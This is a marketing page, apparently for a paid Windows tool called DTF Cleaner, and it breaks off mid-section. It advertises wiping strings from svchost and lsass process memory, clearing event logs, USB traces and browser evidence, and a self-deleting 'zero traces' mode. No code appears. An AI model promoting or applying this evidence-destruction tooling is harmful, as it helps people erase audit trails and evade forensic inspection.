




<file: dtf.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>DTF Cleaner | DTF SHOP</title>
<link rel="icon" type="image/svg+xml" href="logo.svg">
<link rel="icon" type="image/png" sizes="192x192" href="icon.png">
<link rel="apple-touch-icon" href="icon.png">
<meta name="description" content="DTF, the most updated PC cleaner on the market. String cleaner, trace scanner, 30+ one-click cleaners, memory tools and self-destruct.">
<meta property="og:type" content="website">
<meta property="og:site_name" content="DTF">
<meta property="og:url" content="https://dtfshop-shoavey.vercel.app/dtf">
<meta property="og:title" content="DTF Cleaner: the most updated cleaner on the market">
<meta property="og:description" content="Premium Windows tools designed for anyone who demands peak performance.">
<meta property="og:image" content="https://dtfshop-shoavey.vercel.app/og.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="DTF Cleaner shown with the main panel and 19 system cleaners">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DTF Cleaner: the most updated cleaner on the market">
<meta name="twitter:description" content="Premium Windows tools designed for anyone who demands peak performance.">
<meta name="twitter:image" content="https://dtfshop-shoavey.vercel.app/og.png">
<meta name="theme-color" content="#040407">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Geist:wght@100..900&family=Geist+Mono:wght@100..900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="site.css?v=8">
<noscript><style>.rv{opacity:1;transform:none}</style></noscript>
<script src="lucide.min.js?v=1" defer></script>
</head>
<body>

<div class="bg">
  <div class="bg-grid"></div>
  <div class="bg-glow a"></div>
  <div class="bg-glow b"></div>
  <div id="stars"></div>
  <div class="bg-vig"></div>
</div>


<nav class="nav">
  <div class="nav-in">
    <a class="brand" href="index.html">
      <img src="logo.svg" alt="DTF" width="34" height="34">
      <span>
        <span class="b-name">DTF</span>
        <span class="b-sub">Windows Tools</span>
      </span>
    </a>
    <div class="nav-links">
      <a href="index.html#products"><i data-lucide="layout-grid"></i> Products</a>
      <a class="on" href="dtf.html"><i data-lucide="sparkles"></i> Cleaner</a>
      <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
      <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Discord</a>
    </div>
    <div class="nav-cta">
      <a class="nav-btn nav-ghost" href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener">Join Discord</a>
      <button class="burger" aria-label="Menu"><i data-lucide="menu"></i></button>
    </div>
  </div>
  <div class="nav-mobile">
    <a href="index.html"><i data-lucide="arrow-left"></i> All products</a>
    <a href="#features"><i data-lucide="cpu"></i> Inside DTF</a>
    <a href="#guide"><i data-lucide="book-open"></i> Walkthrough</a>
    <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
    <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Join our Discord</a>
  </div>
</nav>


<header class="hero" id="top">
  <div class="wrap hero-grid">
    <div class="hero-copy">
      <a class="badge" href="#get"><span class="dot"></span> DTF: PC Cleaner · Live <i data-lucide="arrow-right"></i></a>
      <div class="hero-tags"><span>String Cleaner</span><span>Trace Scanner</span></div>
      <h1 class="h2" style="font-size:clamp(40px,6vw,76px);margin-top:24px">The most updated cleaner<br><span class="dim">on the market.</span></h1>
      <div class="tagline" style="margin:22px 0">Windows Cleaner · One Click</div>
      <p class="lead">A string cleaner, a trace scanner with 30+ one-click cleaners, memory tools and a full self-destruct. One click to run. Zero traces left, verified on screen.</p>
      <div class="cta-row">
        <a class="btn btn-acc" href="#get"><i data-lucide="download"></i> Get DTF <i data-lucide="arrow-right"></i></a>
        <a class="btn btn-ghost" href="#pricing">View pricing</a>
      </div>
      <div class="meta">
        <span>Windows 10 / 11</span><i></i><span>64-bit</span><i></i><span>One licence · one PC</span>
      </div>
      <div class="stats">
        <div class="stat">
          <div class="ico"><i data-lucide="layers"></i></div>
          <div><b>30+</b><span>Cleaners</span></div>
        </div>
        <div class="stat">
          <div class="ico"><i data-lucide="skull"></i></div>
          <div><b>0 traces</b><span>On exit</span></div>
        </div>
        <div class="stat">
          <div class="ico"><i data-lucide="shield-check"></i></div>
          <div><b>Verified</b><span>Final scan</span></div>
        </div>
      </div>
    </div>
    <div class="hero-art">
      <div class="glow"></div>
      <div class="mock">
        <div class="mock-bar">
          <div class="mock-dots"><i></i><i></i><i></i></div>
          <span class="mock-label">DTF · Trace scanner</span>
          <span class="mock-pill"><span class="dot"></span> Trace scanner</span>
        </div>
        <img src="screens/trace-scanner.png?v=6" width="744" height="601" alt="DTF trace scanner">
        <div class="mock-foot">
          <span>Every file, registry entry and log</span>
          <span>Scanning</span>
        </div>
      </div>
    </div>
  </div>
</header>


<section class="sec sec-line" id="features">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="cpu"></i> Inside DTF</div>
    <h2 class="h2">Everything a cleaner should do.<br><span class="dim">And then some.</span></h2>
    <p class="sub">Six systems under one panel, from strings sitting in live process memory to the registry entries normal cleaners never look for.</p>
  </div>
  <div class="wrap">
    <div class="caps">
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="sparkles"></i></div><span class="cn">/01</span></div>
        <h3>String Cleaner</h3>
        <p>Wipes target strings straight out of process memory: svchost, explorer, lsass. Presets included.</p>
        <span class="cl">In-memory</span>
      </div>
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="search"></i></div><span class="cn">/02</span></div>
        <h3>Trace Scanner</h3>
        <p>Type any name and DTF finds every leftover file, registry entry and log on every drive, then cleans them.</p>
        <span class="cl">Whole system</span>
      </div>
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="zap"></i></div><span class="cn">/03</span></div>
        <h3>30+ One-Click Cleaners</h3>
        <p>Temp, prefetch, event logs, DNS, timelines, USB traces, ETL and more, one click each, live status.</p>
        <span class="cl">One click</span>
      </div>
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="brain"></i></div><span class="cn">/04</span></div>
        <h3>Memory Tools</h3>
        <p>Clear RAM, jump lists and in-memory activity trails that normal cleaners never touch.</p>
        <span class="cl">Deep clean</span>
      </div>
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="skull"></i></div><span class="cn">/05</span></div>
        <h3>Self-Destruct</h3>
        <p>Closing DTF wipes everything (files, registry, prefetch, browser evidence) and deletes itself.</p>
        <span class="cl">On exit</span>
      </div>
      <div class="cap rv">
        <div class="ct"><div class="ci"><i data-lucide="shield-check"></i></div><span class="cn">/06</span></div>
        <h3>Verified Clean</h3>
